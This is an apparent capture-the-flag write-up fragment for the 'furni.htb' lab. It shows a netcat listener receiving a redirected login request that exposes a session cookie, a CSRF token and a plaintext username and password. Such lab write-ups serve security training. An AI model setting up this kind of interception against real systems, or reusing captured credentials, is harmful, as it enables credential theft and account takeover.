 └─$ nc -lnvp 8081 < index.html
listening on [any] 8081 ...
connect to [10.10.14.197] from (UNKNOWN) [10.129.232.59] 59756
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=ZmI4ZjMzMDgtYjQzOC00MjE2LWFhYTEtNzU3ODQ4MDNlMmZh
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:37364"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.197:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=Bmczxcaga11epMVQjfffFqG5xt3ZBbv3eH3ZtFj9mLJsmQ7MZ1YCp6XDWmhzxqMxvNrrJJaP6-XvN4PaSxjtg2zLqIoNrWqv